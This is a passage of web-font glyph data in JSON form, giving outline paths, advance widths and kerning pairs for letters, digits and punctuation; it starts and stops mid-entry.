0r0,-33r31,0r0,33xm44,0r-32,0r0,-173r32,0r0,173","w":56},"j":{"d":"44,-195r-31,0r0,-33r31,0r0,33xm44,10v0,31,-11,50,-42,50r-8,0r0,-27r3,0v12,0,15,-5,15,-15r0,-191r32,0r0,183","w":56},"k":{"d":"107,0r-32,0r-20,-71r-10,25r0,46r-33,0r0,-240r33,0r0,149r28,-82r31,0r-28,75","w":109,"k":{":":-2,";":-2,".":-2,",":-2,"\u2026":-2,"\u201d":1,"\u2019":1,"c":2,"\u00e7":2,"e":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"o":2,"\u00f8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2}},"l":{"d":"44,0r-32,0r0,-240r32,0r0,240","w":56,"k":{")":-2,"]":-2,"}":-2,"\u201d":-1,"\u2019":-1}},"m":{"d":"155,0r-32,0r0,-132v0,-8,-4,-14,-11,-14v-9,0,-12,11,-12,19r0,127r-32,0r0,-133v0,-8,-5,-14,-11,-14v-9,0,-13,11,-13,19r0,128r-32,0r0,-173r29,0r2,23v5,-17,15,-25,28,-25v13,0,22,10,26,24v5,-17,16,-24,29,-24v18,0,29,14,29,37r0,138","w":166,"k":{"\u201d":2,"\u2019":2}},"n":{"d":"103,0r-32,0r0,-132v0,-9,-5,-15,-12,-15v-9,0,-15,11,-15,19r0,128r-32,0r0,-173r29,0r1,23v6,-17,18,-25,31,-25v19,0,30,14,30,37r0,138","w":115,"k":{"\u201d":2,"\u2019":2}},"o":{"d":"100,-46v0,31,-19,49,-45,49v-26,0,-45,-18,-45,-49r0,-80v0,-30,19,-49,45,-49v26,0,45,19,45,49r0,80xm69,-40r0,-92v0,-9,-6,-15,-14,-15v-9,0,-13,6,-13,15r0,92v0,9,4,15,13,15v8,0,14,-6,14,-15","k":{"v":1,"x":2,"w":1,"y":1,"\u00fd":1,"\u00ff":1,"\u201d":2,"\u2019":2,"z":1}},"p":{"d":"103,-36v0,22,-14,39,-31,39v-12,0,-20,-6,-28,-16r0,72r-32,0r0,-232r26,0r2,17v6,-14,17,-20,29,-20v21,0,34,17,34,41r0,99xm71,-43r0,-88v0,-11,-5,-17,-13,-17v-8,0,-14,7,-14,17r0,89v0,10,6,16,14,16v8,0,13,-6,13,-17","w":113,"k":{"x":1,"\u201d":1,"\u2019":1}},"q":{"d":"101,59r-32,0r0,-75v-6,12,-16,19,-29,19v-17,0,-30,-17,-30,-39r0,-98v0,-24,13,-41,34,-41v12,0,23,6,29,20r3,-17r25,0r0,231xm69,-42r0,-89v0,-10,-6,-16,-14,-16v-8,0,-13,6,-13,17r0,88v0,11,5,17,13,17v8,0,14,-7,14,-17","w":113,"k":{")":-2,"]":-2,"}":-2,"\u201d":1,"\u2019":1}},"r":{"d":"78,-139v-25,-3,-34,5,-34,20r0,119r-32,0r0,-173r28,0r2,25v6,-21,19,-30,36,-27r0,36","w":82,"k":{"&":5,"v":-1,"x":-1,"a":3,"\u00e6":3,"\u00e1":3,"\u00e2":3,"\u00e4":3,"\u00e0":3,"\u00e5":3,"\u00e3":3,"w":-1,"y":-1,"\u00fd":-1,"\u00ff":-1,")":2,"]":2,"}":2,".":20,",":20,"\u2026":20,"\u201d":-5,"\u2019":-5,"c":2,"\u00e7":2,"e":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"f":-1,"\u00df":-1,"g":1,"o":2,"\u00f8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"t":-1,"z":-1}},"s":{"d":"95,-44v0,26,-15,47,-43,47v-28,0,-44,-18,-44,-47r0,-10r27,0r0,13v0,12,5,17,15,17v10,0,16,-5,16,-15v0,-16,-8,-22,-27,-39v-17,-13,-30,-29,-30,-52v0,-28,18,-45,42,-45v28,0,43,18,43,45r0,11r-27,0r0,-13v0,-9,-5,-15,-15,-15v-9,0,-13,5,-13,13v0,13,7,21,23,35v18,14,33,28,33,55","w":101,"k":{"x":1,"s":1}},"t":{"d":"70,-145r-19,0r0,95v0,20,2,36,7,50r-32,0v-5,-13,-7,-27,-7,-50r0,-95r-16,0r0,-28r18,0r0,-28r30,-9r0,37r19,0r0,28","w":73,"k":{"?":-2,"a":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,".":3,",":3,"\u2026":3,"\u201d":-2,"\u2019":-2}},"u":{"d":"103,0r-28,0r-2,-21v-6,16,-17,24,-30,24v-20,0,-31,-15,-31,-38r0,-138r32,0r0,133v0,9,6,15,13,15v9,0,14,-11,14,-19r0,-129r32,0r0,173","w":115,"k":{"\u201d":1,"\u2019":1}},"v":{"d":"98,-173r-34,173r-28,0r-33,-173r31,0r13,86r4,34r4,-34r13,-86r30,0","w":100,"k":{"&":5,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,".":13,",":13,"\u2026":13,"\u201d":-2,"\u2019":-2,"c":2,"\u00e7":2,"e":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"g":1,"o":1,"\u00f8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1}},"w":{"d":"148,-173r-30,173r-27,0r-11,-68r-5,-36r-4,36r-12,68r-27,0r-29,-173r31,0r10,84r4,38r4,-38r11,-84r27,0r10,84r4,38r4,-38r11,-84r29,0","w":150,"k":{"&":4,"a":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,".":11,",":11,"\u2026":11,"\u201d":-1,"\u2019":-1,"c":1,"\u00e7":1,"e":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"o":1,"\u00f8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1}},"x":{"d":"100,0r-32,0r-17,-57r-17,57r-32,0r31,-85r-31,-88r33,0r16,58r17,-58r32,0r-31,84","w":102,"k":{"&":1,"-":2,"\u2013":2,"\u2014":2,".":-1,",":-1,"\u2026":-1,"\u201d":-2,"\u2019":-2,"c":2,"\u00e7":2,"e":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"o":2,"\u00f8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2}},"y":{"d":"98,-173r-35,183v-6,32,-14,50,-45,50r-8,0r0,-27r7,0v11,0,13,-5,16,-16r3,-20r-33,-170r31,0r13,85r4,35r4,-35r13,-85r30,0","w":100,"k":{"&":5,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,".":13,",":13,"\u2026":13,"\u201d":-2,"\u2019":-2,"c":1,"\u00e7":1,"e":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"g":1,"o":1,"\u00f8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1}},"z":{"d":"87,-158r-47,128r45,0r0,30r-80,0r0,-15r48,-129r-45,0r0,-29r79,0r0,15","w":92,"k":{"&":1,"\u201d":-3,"\u2019":-3}},"0":{"d":"120,-50v0,33,-21,54,-54,54v-32,0,-54,-21,-54,-54r0,-139v0,-33,22,-55,54,-55v33,0,54,22,54,55r0,139xm85,-47r0,-146v0,-10,-7,-17,-19,-17v-11,0,-18,7,-18,17r0,146v0,10,7,17,18,17v12,0,19,-7,19,-17","w":132,"k":{"-":-1,"\u2013":-1,"\u2014":-1}},"1":{"d":"56,0r-35,0r0,-223v12,0,16,-8,16,-17r19,0r0,240","w":76,"k":{"-":2,"\u2013":2,"\u2014":2,")":-3,"]":-3,"}":-3}},"2":{"d":"112,-187v0,31,-12,57,-39,89v-21,32,-27,50,-27,64r64,0r0,34r-103,0r0,-10v0,-32,7,-55,42,-108v22,-30,30,-48,30,-72v0,-14,-7,-21,-19,-21v-12,0,-18,8,-18,21r0,27r-32,0r0,-29v0,-27,17,-52,50,-52v38,0,52,25,52,57","w":119,"k":{"4":4,"-":3,"\u2013":3,"\u2014":3}},"3":{"d":"111,-47v0,30,-21,51,-53,51v-33,0,-49,-24,-49,-50r0,-26r32,0r0,23v0,13,5,20,17,20v12,0,18,-6,18,-18r0,-47v0,-8,-4,-13,-14,-13r-16,0r0,-28r16,0v10,0,14,-6,14,-14r0,-43v0,-12,-6,-19,-18,-19v-12,0,-17,7,-17,20r0,24r-32,0r0,-27v0,-27,16,-50,49,-50v32,0,53,21,53,51r0,37v0,17,-9,30,-24,34v14,5,24,15,24,33r0,42","w":120,"k":{"-":-2,"\u2013":-2,"\u2014":-2}},"4":{"d":"115,-50r-16,0r0,50r-33,0r0,-50r-62,0r0,-27r65,-163r30,0r0,160r16,0r0,30xm66,-80r0,-78r-30,78r30,0","w":119,"k":{"\u00a2":-2,"7":-1,"-":-4,"\u2013":-4,"\u2014":-4,")":-3,"]":-3,"}":-3}},"5":{"d":"113,-240v-1,25,-8,34,-24,34r-41,0r-4,63v7,-9,19,-15,34,-15v21,0,34,16,34,38r0,72v0,31,-20,52,-53,52v-32,0,-49,-24,-49,-50r0,-24r32,0r0,21v0,12,7,20,18,20v11,0,17,-7,17,-19r0,-66v0,-10,-5,-16,-14,-16v-10,0,-17,8,-19,17r-32,-4r6,-123r95,0","w":120,"k":{"-":-3,"\u2013":-3,"\u2014":-3,")":-1,"]":-1,"}":-1}},"6":{"d":"117,-50v0,32,-19,54,-52,54v-32,0,-53,-22,-53,-54r0,-139v0,-33,21,-55,54,-55v32,0,49,24,49,50r0,24r-31,0r0,-21v0,-13,-7,-20,-19,-20v-12,0,-18,8,-18,20r0,61v6,-8,17,-15,33,-15v24,0,37,16,37,38r0,57xm83,-46r0,-56v0,-10,-6,-16,-18,-16v-12,0,-18,7,-18,16r0,55v0,10,7,18,18,18v11,0,18,-7,18,-17","w":127,"k":{"7":1,"-":-3,"\u2013":-3,"\u2014":-3}},"7":{"d":"112,-222v-32,81,-50,143,-52,222r-38,0v3,-71,28,-149,54,-205r-68,0r0,-35r104,0r0,18","w":115,"k":{"&":15,"\u00a2":3,"7":-2,"6":3,"5":1,"4":15,"2":1,"-":12,"\u2013":12,"\u2014":12,")":-2,"]":-2,"}":-2,".":25,",":25,"\u2026":25}},"8":{"d":"118,-47v0,31,-21,51,-54,51v-32,0,-52,-20,-52,-51r0,-39v0,-17,7,-29,19,-35v-12,-6,-19,-18,-19,-35r0,-37v0,-30,20,-51,52,-51v33,0,53,21,53,51r0,37v0,17,-7,29,-19,35v12,6,20,18,20,35r0,39xm83,-149r0,-43v0,-12,-8,-19,-19,-19v-10,0,-18,7,-18,19r0,43v0,9,6,17,18,17v12,0,19,-8,19,-17xm83,-48r0,-45v0,-9,-7,-17,-19,-17v-12,0,-18,8,-18,17r0,45v0,12,8,19,18,19v11,0,19,-7,19,-19","w":129,"k":{"-":-3,"\u2013":-3,"\u2014":-3}},"9":{"d":"117,-50v0,32,-22,54,-54,54v-33,0,-51,-23,-51,-49r0,-23r32,0r0,19v0,13,6,20,19,20v13,0,19,-7,19,-19r0,-59v-7,9,-16,16,-32,16v-24,0,-38,-17,-38,-40r0,-59v0,-32,19,-54,52,-54v33,0,53,23,53,55r0,139xm82,-135r0,-58v0,-9,-6,-18,-18,-18v-12,0,-18,8,-18,17r0,59v0,9,6,17,18,17v12,0,18,-8,18,-17","w":129,"k":{"-":-1,"\u2013":-1,"\u2014":-1}},"$":{"d":"51,-242r0,-26r27,0r0,25v24,5,40,26,40,54r0,22r-33,0r0,-22v0,-14,-6,-23,-18,-23v-11,0,-19,7,-19,20v0,23,11,35,29,57v20,23,42,48,42,81v0,31,-17,52,-41,57r0,26r-27,0r0,-26v-26,-5,-41,-25,-41,-54r0,-21r33,0r0,21v0,15,7,24,20,24v13,0,21,-8,21,-22v0,-21,-11,-36,-31,-58v-19,-20,-41,-48,-41,-78v0,-28,13,-51,39,-57","w":128},"\u00a3":{"d":"141,-44v0,30,-12,48,-40,48v-16,0,-32,-7,-42,-17v-7,11,-17,17,-30,17v-18,0,-30,-11,-30,-28v0,-17,12,-31,34,-31v8,0,14,3,20,6v4,-8,7,-24,7,-36v0,-6,-1,-15,-4,-21r-38,0r0,-27r27,0v-5,-13,-10,-31,-10,-51v0,-32,17,-60,52,-60v33,0,48,26,48,52r0,24r-31,0r0,-21v0,-12,-6,-20,-17,-20v-10,0,-16,7,-16,21v0,21,6,39,12,55r39,0r0,27r-32,0v1,5,1,11,1,15v0,18,-7,39,-17,54v7,5,15,10,22,10v11,0,16,-8,16,-18r0,-27r29,0r0,28xm44,-27v-5,-5,-10,-7,-14,-7v-6,0,-9,3,-9,8v0,4,3,8,9,8v5,0,11,-3,14,-9","w":149,"k":{"4":-2,"3":-2,"2":-2}},"\u00a5":{"d":"84,-99r0,21r36,0r0,28r-36,0r0,50r-36,0r0,-50r-36,0r0,-28r36,0r0,-21r-36,0r0,-28r28,0r-33,-113r37,0r24,96r23,-96r36,0r-35,113r28,0r0,28r-36,0","w":133,"k":{"7":-1}},"\u00a2":{"d":"46,-208r0,-32r24,0r0,32v18,5,29,23,29,47r0,18r-27,0r0,-22v0,-9,-5,-16,-14,-16v-8,0,-13,7,-13,16r0,90v0,10,5,16,13,16v9,0,14,-6,14,-16r0,-21r27,0r0,16v0,25,-11,42,-29,47r0,33r-24,0r0,-32v-19,-5,-33,-23,-33,-48r0,-81v0,-25,14,-42,33,-47"},"#":{"d":"170,-154r-40,0r-10,69r41,0r0,18r-44,0r-10,67r-21,0r10,-67r-37,0r-9,67r-20,0r10,-67r-37,0r0,-18r39,0r11,-69r-41,0r0,-18r44,0r10,-68r20,0r-10,68r37,0r10,-68r20,0r-10,68r37,0r0,18xm110,-154r-37,0r-10,69r36,0","w":171},"\u00b6":{"d":"158,58r-22,0r0,-267r-22,0r0,267r-22,0r0,-127r-13,0v-39,0,-68,-32,-68,-82r0,-6v0,-50,29,-83,68,-83r79,0r0,298xm92,-97r0,-112r-6,0v-14,0,-22,14,-22,33r0,50v0,19,8,29,22,29r6,0","w":173},"\u00a7":{"d":"125,-91v0,23,-10,41,-24,51v14,16,22,28,22,48v0,27,-17,53,-55,53v-36,0,-60,-20,-60,-53r0,-12r34,0r0,14v0,12,9,21,24,21v15,0,22,-8,22,-21v0,-35,-78,-50,-78,-104v0,-21,11,-39,25,-50v-13,-14,-22,-27,-22,-46v0,-29,17,-54,54,-54v36,0,55,24,55,53r0,11r-34,0r0,-14v0,-10,-5,-19,-20,-19v-14,0,-19,8,-19,19v0,33,76,50,76,103xm93,-82v0,-15,-10,-28,-38,-46v-8,5,-13,16,-13,26v0,15,8,26,39,45v8,-5,12,-15,12,-25","w":132},"\u00aa":{"d":"92,-112r-8,0v-10,0,-17,-4,-20,-14v-6,10,-15,14,-27,14v-17,0,-29,-12,-29,-32r0,-5v0,-25,22,-35,50,-43r0,-20v0,-6,-3,-10,-10,-10v-8,0,-11,4,-11,11r0,10r-24,0r0,-9v0,-19,12,-34,36,-34v24,0,35,15,35,37r0,70v0,4,1,6,8,6r0,19xm58,-145r0,-29v-16,4,-24,11,-24,22r0,8v0,7,4,12,11,12v7,0,13,-5,13,-13","w":97},"\u00ba":{"d":"83,-150v0,24,-16,38,-38,38v-22,0,-37,-14,-37,-38r0,-56v0,-24,15,-38,37,-38v22,0,38,14,38,38r0,56xm57,-145r0,-66v0,-7,-5,-12,-12,-12v-7,0,-11,5,-11,12r0,66v0,7,4,12,11,12v7,0,12,-5,12,-12","w":90},"\u00b0":{"d":"81,-207v0,20,-15,37,-38,37v-23,0,-38,-17,-38,-37v0,-20,15,-37,38,-37v23,0,38,17,38,37xm62,-207v0,-12,-7,-21,-19,-21v-12,0,-19,9,-19,21v0,12,7,21,19,21v12,0,19,-9,19,-21","w":85},"%":{"d":"73,-156v0,21,-14,34,-32,34v-18,0,-32,-13,-32,-34r0,-54v0,-21,14,-34,32,-34v18,0,32,13,32,34r0,54xm163,-237r-133,244r-13,-9r133,-245xm170,-29v0,21,-14,34,-32,34v-18,0,-31,-13,-31,-34r0,-55v0,-21,13,-33,31,-33v18,0,32,12,32,33r0,55xm51,-151r0,-64v0,-6,-4,-11,-10,-11v-6,0,-10,5,-10,11r0,64v0,6,4,11,10,11v6,0,10,-5,10,-11xm149,-24r0,-65v0,-6,-5,-10,-11,-10v-6,0,-10,4,-10,10r0,65v0,6,4,10,10,10v6,0,11,-4,11,-10","w":178},"\"":{"d":"80,-240r-23,71r-17,0r15,-71r25,0xm41,-240r-18,71r-17,0r11,-71r24,0","w":78},"'":{"d":"54,-240r-26,71r-18,0r13,-71r31,0","w":52},"+":{"d":"98,-109r-31,0r0,33r-26,0r0,-33r-31,0r0,-26r31,0r0,-33r26,0r0,33r31,0r0,26","w":108},"\u00f7":{"d":"99,-109r-88,0r0,-26r88,0r0,26xm68,-150r-27,0r0,-27r27,0r0,27xm68,-67r-27,0r0,-27r27,0r0,27","w":109},"=":{"d":"96,-135r-88,0r0,-27r88,0r0,27xm96,-82r-88,0r0,-28r88,0r0,28","w":103},"\u00d7":{"d":"111,-92r-19,19r-28,-29r-29,29r-18,-19r28,-28r-28,-29r19,-18r28,28r29,-28r18,18r-29,28","w":127},"<":{"d":"127,-45r-109,-71r0,-8r109,-71r0,32r-65,43r65,43r0,32","w":152},">":{"d":"134,-116r-108,71r0,-32r64,-43r-64,-43r0,-32r108,71r0,8","w":152},"\u00b1":{"d":"99,-40r-88,0r0,-25r88,0r0,25xm99,-113r-31,0r0,32r-26,0r0,-32r-31,0r0,-27r31,0r0,-32r26,0r0,32r31,0r0,27","w":109},".":{"d":"41,0r-29,0r0,-42r29,0r0,42","w":53},",":{"d":"41,-4v0,20,-11,35,-32,35r0,-9v10,0,17,-7,17,-22r-14,0r0,-42r29,0r0,38","w":53},":":{"d":"41,-113r-29,0r0,-43r29,0r0,43xm41,0r-29,0r0,-42r29,0r0,42","w":53},";":{"d":"41,-113r-29,0r0,-43r29,0r0,43xm41,-4v0,20,-11,35,-32,35r0,-9v10,0,17,-7,17,-22r-14,0r0,-42r29,0r0,38","w":53},"\u2026":{"d":"144,0r-30,0r0,-42r30,0r0,42xm93,0r-30,0r0,-42r30,0r0,42xm41,0r-29,0r0,-42r29,0r0,42","w":155},"\u00b7":{"d":"40,-98r-30,0r0,-43r30,0r0,43","w":49},"&":{"d":"168,-35v0,26,-12,39,-31,39v-12,0,-23,-7,-33,-17v-12,11,-26,17,-42,17v-31,0,-53,-25,-53,-59v0,-33,16,-57,39,-75v-7,-17,-11,-37,-11,-54v0,-37,19,-60,49,-60v28,0,42,22,42,51v0,28,-16,50,-42,71v5,18,14,44,21,58v9,-17,15,-42,15,-59r28,0v0,27,-11,62,-26,86v4,6,9,10,15,10v6,0,10,-5,10,-13r0,-15r19,0r0,20xm98,-191v0,-13,-4,-20,-13,-20v-10,0,-15,9,-15,25v0,10,2,23,6,37v15,-13,22,-30,22,-42xm85,-36v-10,-15,-20,-41,-26,-62v-9,9,-15,24,-15,39v0,20,9,31,24,31v7,0,13,-4,17,-8","w":171,"k":{"7":4,"4":-2,"v":3,"V":8,"J":-3,"A":-3,"\u00c5":-3,"\u00c1":-3,"\u00c2":-3,"\u00c4":-3,"\u00c0":-3,"\u00c3":-3,"T":10,"Y":12,"\u00dd":12,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u00c6":-3,"f":2,"\u00df":2,"Z":-2,"W":6}},"!":{"d":"46,-136r-11,73r-11,0r-11,-73r0,-104r33,0r0,104xm44,0r-29,0r0,-39r29,0r0,39","w":59},"\u00a1":{"d":"44,-134r-29,0r0,-39r29,0r0,39xm46,67r-33,0r0,-104r11,-72r11,0r11,72r0,104","w":59},"?":{"d":"106,-189v0,24,-10,51,-30,76v-12,15,-16,29,-16,46r-24,0v0,-27,5,-41,24,-76v8,-15,12,-31,12,-42v0,-19,-6,-26,-18,-26v-12,0,-17,8,-17,22r0,26r-31,0r0,-29v0,-30,15,-52,48,-52v37,0,52,24,52,55xm62,0r-29,0r0,-39r29,0r0,39","w":111},"\u00bf":{"d":"42,-173r29,0r0,39r-29,0r0,-39xm-1,16v0,-24,9,-50,29,-75v12,-15,16,-30,16,-47r24,0v0,27,-5,41,-24,76v-8,15,-12,32,-12,43v0,19,6,25,18,25v12,0,17,-8,17,-22r0,-25r31,0r0,28v0,30,-15,52,-48,52v-37,0,-51,-24,-51,-55","w":103},"\u201c":{"d":"50,-205v0,-20,11,-35,32,-35r0,9v-10,0,-16,7,-16,22r14,0r0,42r-30,0r0,-38xm10,-205v0,-20,11,-35,32,-35r0,9v-9,0,-16,7,-16,22r14,0r0,42r-30,0r0,-38","w":89,"k":{"V":-2,"v":-2,"J":18,"x":-1,"A":15,"\u00c5":15,"\u00c1":15,"\u00c2":15,"\u00c4":15,"\u00c0":15,"\u00c3":15,"T":-2,"Y":-2,"\u00dd":-2,"a":3,"\u00e6":3,"\u00e1":3,"\u00e2":3,"\u00e4":3,"\u00e0":3,"\u00e5":3,"\u00e3":3,"w":-1,"y":-2,"\u00fd":-2,"\u00ff":-2,"\u00c6":12,"c":2,"\u00e7":2,"e":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"g":6,"d":1,"q":1,"o":2,"\u00f8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"s":3,"t":-1,"Z":1,"C":1,"G":1,"O":1,"Q":1,"\u00d8":1,"\u00c7":1,"\u00d3":1,"\u00d4":1,"\u00d6":1,"\u00d2":1,"\u00d5":1,"W":-2,"b":-1,"h":-1,"k":-1,"l":-1,"\u00fe":-1}},"\u201d":{"d":"80,-202v0,20,-11,36,-32,36r0,-10v10,0,16,-6,16,-21r-14,0r0,-43r30,0r0,38xm40,-202v0,20,-11,36,-32,36r0,-10v9,0,16,-6,16,-21r-14,0r0,-43r30,0r0,38","w":89,"k":{"V":-1,"J":35,"A":21,"\u00c5":21,"\u00c1":21,"\u00c2":21,"\u00c4":21,"\u00c0":21,"\u00c3":21,"T":-2,"Y":-1,"\u00dd":-1,"a":12,"\u00e6":12,"\u00e1":12,"\u00e2":12,"\u00e4":12,"\u00e0":12,"\u00e5":12,"\u00e3":12,"\u00c6":14,"c":8,"\u00e7":8,"e":8,"\u00e9":8,"\u00ea":8,"\u00eb":8,"\u00e8":8,"g":10,"d":5,"q":5,"m":2,"n":2,"p":2,"r":2,"\u00f1":2,"o":9,"\u00f8":9,"\u00f3":9,"\u00f4":9,"\u00f6":9,"\u00f2":9,"\u00f5":9,"s":10,"u":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"S":1,"C":2,"G":2,"O":2,"Q":2,"\u00d8":2,"\u00c7":2,"\u00d3":2,"\u00d4":2,"\u00d6":2,"\u00d2":2,"\u00d5":2,"W":-1}},"\u2018":{"d":"10,-205v0,-20,11,-35,32,-35r0,9v-9,0,-16,7,-16,22r14,0r0,42r-30,0r0,-38","w":49,"k":{"V":-2,"v":-2,"J":18,"x":-1,"A":15,"\u00c5":15,"\u00c1":15,"\u00c2":15,"\u00c4":15,"\u00c0":15,"\u00c3":15,"T":-2,"Y":-2,"\u00dd":-2,"a":3,"\u00e6":3,"\u00e1":3,"\u00e2":3,"\u00e4":3,"\u00e0":3,"\u00e5":3,"\u00e3":3,"w":-1,"y":-2,"\u00fd":-2,"\u00ff":-2,"\u00c6":12,"c":2,"\u00e7":2,"e":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"g":6,"d":1,"q":1,"o":2,"\u00f8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"s":3,"t":-1,"Z":1,"C":1,"G":1,"O":1,"Q":1,"\u00d8":1,"\u00c7":1,"\u00d3":1,"\u00d4":1,"\u00d6":1,"\u00d2":1,"\u00d5":1,"W":-2,"b":-1,"h":-1,"k":-1,"l":-1,"\u00fe":-1}},"\u2019":{"d":"40,-202v0,20,-11,36,-32,36r0,-10v9,0,16,-6,16,-21r-14,0r0,-43r30,0r0,38","w":49,"k":{"V":-1,"J":35,"A":21,"\u00c5":21,"\u00c1":21,"\u00c2":21,"\u00c4":21,"\u00c0":21,"\u00c3":21,"T":-2,"Y":-1,"\u00dd":-1,"a":12,"\u00e6":12,"\u00e1":12,"\u00e2":12,"\u00e4":12,"\u00e0":12,"\u00e5":12,"\u00e3":12,"\u00c6":14,"c":8,"\u00e7":8,"e":8,"\u00e9":8,"\u00ea":8,"\u00eb":8,"\u00e8":8,"g":10,"d":5,"q":5,"m":2,"n":2,"p":2,"r":2,"\u00f1":2,"o":9,"\u00f8":9,"\u00f3":9,"\u00f4":9,"\u00f6":9,"\u00f2":9,"\u00f5":9,"s":10,"u":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"S":1,"C":2,"G":2,"O":2,"Q":2,"\u00d8":2,"\u00c7":2,"\u00d3":2,"\u00d4":2,"\u00d6":2,"\u00d2":2,"\u00d5":2,"W":-1}},"\u00ab":{"d":"123,0r-15,0v-5,-28,-20,-49,-42,-58r0,-23v22,-9,37,-30,42,-58r15,0v0,30,-10,56,-27,70v17,14,27,38,27,69xm65,0r-15,0v-5,-28,-20,-49,-43,-58r0,-23v23,-9,38,-30,43,-58r15,0v0,30,-9,56,-26,70v17,14,26,38,26,69","w":132},"\u00bb":{"d":"125,-58v-22,9,-38,30,-43,58r-15,0v0,-31,9,-55,26,-69v-17,-14,-26,-40,-26,-70r15,0v5,28,21,49,43,58r0,23xm66,-58v-22,9,-37,30,-42,58r-15,0v0,-31,9,-55,26,-69v-17,-14,-26,-40,-26,-70r15,0v5,28,20,49,42,58r0,23","w":132},"-":{"d":"71,-98r-64,0r0,-27r64,0r0,27","w":77,"k":{"V":5,"X":15,"5":-2,"4":-4,"9":-1,"7":10,"3":3,"2":3,"x":2,"8":-3,"1":2,"6":-1,"0":-1,"A":4,"\u00c5":4,"\u00c1":4,"\u00c2":4,"\u00c4":4,"\u00c0":4,"\u00c3":4,"T":15,"Y":15,"\u00dd":15,"\u00c6":4,"Z":12,"S":3,"W":3}},"\u2013":{"d":"140,-98r-117,0r0,-27r117,0r0,27","w":162,"k":{"V":5,"X":15,"5":-2,"4":-4,"9":-1,"7":10,"3":3,"2":3,"x":2,"8":-3,"1":2,"6":-1,"0":-1,"A":4,"\u00c5":4,"\u00c1":4,"\u00c2":4,"\u00c4":4,"\u00c0":4,"\u00c3":4,"T":15,"Y":15,"\u00dd":15,"\u00c6":4,"Z":12,"S":3,"W":3}},"\u2014":{"d":"221,-98r-198,0r0,-27r198,0r0,27","w":243,"k":{"V":5,"X":15,"5":-2,"4":-4,"9":-1,"7":10,"3":3,"2":3,"x":2,"8":-3,"1":2,"6":-1,"0":-1,"A":4,"\u00c5":4,"\u00c1":4,"\u00c2":4,"\u00c4":4,"\u00c0":4,"\u00c3":4,"T":15,"Y":15,"\u00dd":15,"\u00c6":4,"Z":12,"S":3,"W":3}},"\/":{"d":"85,-262r-65,285r-21,0r65,-285r21,0","w":83},"\\":{"d":"86,23r-21,0r-66,-285r22,0","w":84},"|":{"d":"34,23r-21,0r0,-285r21,0r0,285","w":47},"(":{"d":"96,44r-9,9v-40,-36,-62,-87,-62,-162v0,-75,22,-127,62,-163r9,9v-26,33,-39,77,-39,154v0,77,13,120,39,153","w":96,"k":{"V":-3,"j":-5,"X":-2,"7":-3,"J":2,"1":-3,"T":-2,"Y":-2,"\u00dd":-2,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,"y":-2,"\u00fd":-2,"\u00ff":-2,"m":-2,"n":-2,"p":-2,"r":-2,"\u00f1":-2,"Z":-1,"W":-2,"b":-2,"h":-2,"k":-2,"l":-2,"\u00fe":-2}},")":{"d":"71,-109v0,75,-22,126,-61,162r-9,-9v25,-33,39,-76,39,-153v0,-77,-14,-121,-39,-154r9,-9v39,36,61,88,61,163","w":96},"[":{"d":"90,48r-61,0r0,-315r61,0r0,23r-36,0r0,269r36,0r0,23","w":88,"k":{"V":-3,"j":-5,"X":-2,"7":-3,"J":2,"1":-3,"T":-2,"Y":-2,"\u00dd":-2,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,"y":-2,"\u00fd":-2,"\u00ff":-2,"m":-2,"n":-2,"p":-2,"r":-2,"\u00f1":-2,"Z":-1,"W":-2,"b":-2,"h":-2,"k":-2,"l":-2,"\u00fe":-2}},"]":{"d":"60,48r-61,0r0,-23r36,0r0,-269r-36,0r0,-23r61,0r0,315","w":88},"{":{"d":"85,48r-12,0v-33,0,-49,-22,-49,-49v0,-36,26,-67,26,-84v0,-11,-5,-16,-20,-16r-12,0r0,-17r12,0v15,0,20,-5,20,-16v0,-17,-26,-48,-26,-84v0,-27,16,-49,49,-49r12,0r0,21r-10,0v-15,0,-21,11,-21,28v0,27,20,54,20,74v0,17,-8,28,-29,33v21,5,29,16,29,34v0,19,-20,49,-20,76v0,16,6,28,21,28r10,0r0,21","w":97,"k":{"V":-3,"j":-5,"X":-2,"7":-3,"J":2,"1":-3,"T":-2,"Y":-2,"\u00dd":-2,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,"y":-2,"\u00fd":-2,"\u00ff":-2,"m":-2,"n":-2,"p":-2,"r":-2,"\u00f1":-2,"Z":-1,"W":-2,"b":-2,"h":-2,"k":-